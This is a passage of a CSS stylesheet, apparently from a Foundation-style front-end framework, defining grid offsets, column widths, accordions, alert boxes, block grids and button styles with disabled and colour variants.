  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Source Sans Pro", sans-serif; font-size: 1rem; padding: 1rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.9375rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.8125rem; font-weight: 400; margin-bottom: 1.25rem; padding: 0.875rem 1.5rem 0.875rem 0.875rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #108bc9; border-color: #0e78ad; color: #FFFFFF; }

.alert-box .close { right: 0.25rem; background: inherit; color: #333333; font-size: 1.375rem; line-height: .9; margin-top: -0.6875rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 3px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary { background-color: #a4de62; border-color: #8fd63d; color: #FFFFFF; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #395a13; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.625rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.625rem 1.25rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 40.0625em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

button, .button, .boxframe a { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: rgba(0, 136, 207, 0.5); border-color: #fff; color: #fff; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, .boxframe a:hover, .button:focus, .boxframe a:focus { background-color: rgba(0, 109, 166, 0.5); }

button:hover, button:focus, .button:hover, .boxframe a:hover, .button:focus, .boxframe a:focus { color: #fff; }

button.secondary, .button.secondary, .boxframe a.secondary { background-color: #a4de62; border-color: #85d32d; color: #fff; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .boxframe a.secondary:hover, .button.secondary:focus, .boxframe a.secondary:focus { background-color: #85d32d; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .boxframe a.secondary:hover, .button.secondary:focus, .boxframe a.secondary:focus { color: #fff; }

button.success, .button.success, .boxframe a.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

button.success:hover, button.success:focus, .button.success:hover, .boxframe a.success:hover, .button.success:focus, .boxframe a.success:focus { background-color: #368a55; }

button.success:hover, button.success:focus, .button.success:hover, .boxframe a.success:hover, .button.success:focus, .boxframe a.success:focus { color: #fff; }

button.alert, .button.alert, .boxframe a.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

button.alert:hover, button.alert:focus, .button.alert:hover, .boxframe a.alert:hover, .button.alert:focus, .boxframe a.alert:focus { background-color: #cf2a0e; }

button.alert:hover, button.alert:focus, .button.alert:hover, .boxframe a.alert:hover, .button.alert:focus, .boxframe a.alert:focus { color: #fff; }

button.warning, .button.warning, .boxframe a.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

button.warning:hover, button.warning:focus, .button.warning:hover, .boxframe a.warning:hover, .button.warning:focus, .boxframe a.warning:focus { background-color: #cf6e0e; }

button.warning:hover, button.warning:focus, .button.warning:hover, .boxframe a.warning:hover, .button.warning:focus, .boxframe a.warning:focus { color: #fff; }

button.info, .button.info, .boxframe a.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

button.info:hover, button.info:focus, .button.info:hover, .boxframe a.info:hover, .button.info:focus, .boxframe a.info:focus { background-color: #61b6d9; }

button.info:hover, button.info:focus, .button.info:hover, .boxframe a.info:hover, .button.info:focus, .boxframe a.info:focus { color: #fff; }

button.large, .button.large, .boxframe a.large { padding: 1.125rem 2.25rem 1.1875rem 2.25rem; font-size: 1.25rem; }

button.small, .button.small, .boxframe a.small { padding: 0.875rem 1.75rem 0.9375rem 1.75rem; font-size: 0.8125rem; }

button.tiny, .button.tiny, .boxframe a.tiny { padding: 0.625rem 1.25rem 0.6875rem 1.25rem; font-size: 0.6875rem; }

button.expand, .button.expand, .boxframe a.expand { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align, .boxframe a.left-align { text-align: left; text-indent: 0.75rem; }

button.right-align, .button.right-align, .boxframe a.right-align { text-align: right; padding-right: 0.75rem; }

button.radius, .button.radius, .boxframe a.radius { border-radius: 3px; }

button.round, .button.round, .boxframe a.round { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, .boxframe a.disabled, .button[disabled], .boxframe a[disabled] { background-color: rgba(0, 136, 207, 0.5); border-color: #fff; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .boxframe a.disabled:hover, .button.disabled:focus, .boxframe a.disabled:focus, .button[disabled]:hover, .boxframe a[disabled]:hover, .button[disabled]:focus, .boxframe a[disabled]:focus { background-color: rgba(0, 109, 166, 0.5); }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .boxframe a.disabled:hover, .button.disabled:focus, .boxframe a.disabled:focus, .button[disabled]:hover, .boxframe a[disabled]:hover, .button[disabled]:focus, .boxframe a[disabled]:focus { color: #fff; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .boxframe a.disabled:hover, .button.disabled:focus, .boxframe a.disabled:focus, .button[disabled]:hover, .boxframe a[disabled]:hover, .button[disabled]:focus, .boxframe a[disabled]:focus { background-color: rgba(0, 136, 207, 0.5); }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .boxframe a.disabled.secondary, .button[disabled].secondary, .boxframe a[disabled].secondary { background-color: #a4de62; border-color: #85d32d; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .boxframe a.disabled.secondary:hover, .button.disabled.secondary:focus, .boxframe a.disabled.secondary:focus, .button[disabled].secondary:hover, .boxframe a[disabled].secondary:hover, .button[disabled].secondary:focus, .boxframe a[disabled].secondary:focus { background-color: #85d32d; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .boxframe a.disabled.secondary:hover, .button.disabled.secondary:focus, .boxframe a.disabled.secondary:focus, .button[disabled].secondary:hover, .boxframe a[disabled].secondary:hover, .button[disabled].secondary:focus, .boxframe a[disabled].secondary:focus { color: #fff; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .boxframe a.disabled.secondary:hover, .button.disabled.secondary:focus, .boxframe a.disabled.secondary:focus, .button[disabled].secondary:hover, .boxframe a[disabled].secondary:hover, .button[disabled].secondary:focus, .boxframe a[disabled].secondary:focus { background-color: #a4de62; }

button.disabled.success, button[disabled].success, .button.disabled.success, .boxframe a.disabled.success, .button[disabled].success, .boxframe a[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .boxframe a.disabled.success:hover, .button.disabled.success:focus, .boxframe a.disabled.success:focus, .button[disabled].success:hover, .boxframe a[disabled].success:hover, .button[disabled].success:focus, .boxframe a[disabled].success:focus { background-color: #368a55; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .boxframe a.disabled.success:hover, .button.disabled.success:focus, .boxframe a.disabled.success:focus, .button[disabled].success:hover, .boxframe a[disabled].success:hover, .button[disabled].success:focus, .boxframe a[disabled].success:focus { color: #fff; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .boxframe a.disabled.success:hover, .button.disabled.success:focus, .boxframe a.disabled.success:focus, .button[disabled].success:hover, .boxframe a[disabled].success:hover, .button[disabled].success:focus, .boxframe a[disabled].success:focus { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, .boxframe a.disabled.alert, .button[disabled].alert, .boxframe a[disabled].alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .boxframe a.disabled.alert:hover, .button.disabled.alert:focus, .boxframe a.disabled.alert:focus, .button[disabled].alert:hover, .boxframe a[disabled].alert:hover, .button[disabled].alert:focus, .boxframe a[disabled].alert:focus { background-color: #cf2a0e; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .boxframe a.disabled.alert:hover, .button.disabled.alert:focus, .boxframe a.disabled.alert:focus, .button[disabled].alert:hover, .boxframe a[disabled].alert:hover, .button[disabled].alert:focus, .boxframe a[disabled].alert:focus { color: #fff; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .boxframe a.disabled.alert:hover, .button.disabled.alert:focus, .boxframe a.disabled.alert:focus, .button[disabled].alert:hover, .boxframe a[disabled].alert:hover, .button[disabled].alert:focus, .boxframe a[disabled].alert:focus { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, .boxframe a.disabled.warning, .button[disabled].warning, .boxframe a[disabled].warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .boxframe a.disabled.warning:hover, .button.disabled.warning:focus, .boxframe a.disabled.warning:focus, .button[disabled].warning:hover, .boxframe a[disabled].warning:hover, .button[disabled].warning:focus, .boxframe a[disabled].warning:focus { background-color: #cf6e0e; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .boxframe a.disabled.warning:hover, .button.disabled.warning:focus, .boxframe a.disabled.warning:focus, .button[disabled].warning:hover, .boxframe a[disabled].warning:hover, .button[disabled].warning:focus, .boxframe a[disabled].warning:focus { color: #fff; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .boxframe a.disabled.warning:hover, .button.disabled.warning:focus, .boxframe a.disabled.warning:focus, .button[disabled].warning:hover, .boxframe a[disabled].warning:hover, .button[disabled].warning:focus, .boxframe a[disabled].warning:focus { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, .boxframe a.disabled.info, .button[disabled].info, .boxframe a[disabled].info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .boxframe a.disabled.info:hover, .button.disabled.info:focus, .boxframe a.disabled.info:focus, .button[disabled].info:hover, .boxframe a[disabled].info:hover, .button[disabled].info:focus, .boxframe a[disabled].info:focus { background-color: #61b6d9; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .boxframe a.disabled.info:hover, .button.disabled.info:focus, .boxframe a.disabled.info:focus, .button[disabled].info:hover, .boxframe a[disabled].info:hover, .button[disabled].info:focus, .boxframe a[disabled].info:focus { color: #fff; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .boxframe a.disabled.info:hover, .button.disabled.info:focus, .boxframe a.disabled.info:focus, .button[disabled].info:hover, .boxframe a[disabled].info:hover, .button[disabled].info:focus, .boxframe a[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 40.0625em) { button, .button, .boxframe a { display: inline-block; } }

.button-group { list-style: none; margin: 0; left: 0; }

.button-group:before, .button-group:after { content: " "; display: table; }

.button-group:after { clear: both; }

.button-group.even-2 li { display: inline-block; margin: 0 -2px; width: 50%; }

.button-group.even-2 li > button, .button-group.even-2 li .button, .button-group.even-2 li .boxframe a, .boxframe .button-group.even-2 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button, .button-group.even-2 li:first-child .boxframe a, .boxframe .button-group.even-2 li:first-child a { border-left: 0; }

.button-group.even-2 li button, .button-group.even-2 li .button, .button-group.even-2 li .boxframe a, .boxframe .button-group.even-2 li a { width: 100%; }

.button-group.even-3 li { display: inline-block; margin: 0 -2px; width: 33.33333%; }

.button-group.even-3 li > button, .button-group.even-3 li .button, .button-group.even-3 li .boxframe a, .boxframe .button-group.even-3 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button, .button-group.even-3 li:first-child .boxframe a, .boxframe .button-group.even-3 li:first-child a { border-left: 0; }

.button-group.even-3 li button, .button-group.even-3 li .button, .button-group.even-3 li .boxframe a, .boxframe .button-group.even-3 li a { width: 100%; }

.button-group.even-4 li { display: inline-block; margin: 0 -2px; width: 25%; }

.button-group.even-4 li > button, .button-group.even-4 li .button, .button-group.even-4 li .boxframe a, .boxframe .button-group.even-4 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button, .button-group.even-4 li:first-child .boxframe a, .boxframe .button-group.even-4 li:first-child a { border-left: 0; }

.button-group.even-4 li button, .button-group.even-4 li .button, .button-group.even-4 li .boxframe a, .boxframe .button-group.even-4 li a { width: 100%; }

.button-group.even-5 li { display: inline-block; margin: 0 -2px; width: 20%; }

.button-group.even-5 li > button, .button-group.even-5 li .button, .button-group.even-5 li .boxframe a, .boxframe .button-group.even-5 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button, .button-group.even-5 li:first-child .boxframe a, .boxframe .button-group.even-5 li:first-child a { border-left: 0; }

.button-group.even-5 li button, .button-group.even-5 li .button, .button-group.even-5 li .boxframe a, .boxframe .button-group.even-5 li a { width: 100%; }

.button-group.even-6 li { display: inline-block; margin: 0 -2px; width: 16.66667%; }

.button-group.even-6 li > button, .button-group.even-6 li .button, .button-group.even-6 li .boxframe a, .boxframe .button-group.even-6 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button, .button-group.even-6 li:first-child .boxframe a, .boxframe .button-group.even-6 li:first-child a { border-left: 0; }

.button-group.even-6 li button, .button-group.even-6 li .button, .button-group.even-6 li .boxframe a, .boxframe .button-group.even-6 li a { width: 100%; }

.button-group.even-7 li { display: inline-block; margin: 0 -2px; width: 14.28571%; }

.button-group.even-7 li > button, .button-group.even-7 li .button, .button-group.even-7 li .boxframe a, .boxframe .button-group.even-7 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button, .button-group.even-7 li:first-child .boxframe a, .boxframe .button-group.even-7 li:first-child a { border-left: 0; }

.button-group.even-7 li button, .button-group.even-7 li .button, .button-group.even-7 li .boxframe a, .boxframe .button-group.even-7 li a { width: 100%; }

.button-group.even-8 li { display: inline-block; margin: 0 -2px; width: 12.5%; }

.button-group.even-8 li > button, .button-group.even-8 li .button, .button-group.even-8 li .boxframe a, .boxframe .button-group.even-8 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

